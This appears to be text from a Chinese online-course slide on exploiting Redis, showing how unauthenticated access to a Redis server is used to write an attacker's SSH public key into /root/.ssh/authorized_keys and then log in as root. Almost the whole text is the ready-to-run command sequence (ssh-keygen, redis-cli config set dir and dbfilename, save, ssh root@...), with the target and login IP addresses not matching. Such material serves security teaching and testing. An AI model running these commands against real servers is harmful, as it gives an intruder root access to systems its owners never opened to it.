 腾讯课堂
Redis漏洞利用
➢ 未授权访问（写公钥）
ssh-keygen -t rsa
默认情况下，生成后在用户的家目录下的 .ssh 目录下
(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > /tmp/foo.txt
cat /tmp/foo.txt | redis-cli -h 192.168.1.100 -p 6379 -x set crackit
redis-cli -h 192.168.1.100 -p 6379
config set dir /root/.ssh/
config set dbfilename "authorized_keys"
save
ssh root@139.9.198.30 -i ~/.ssh/id_rsa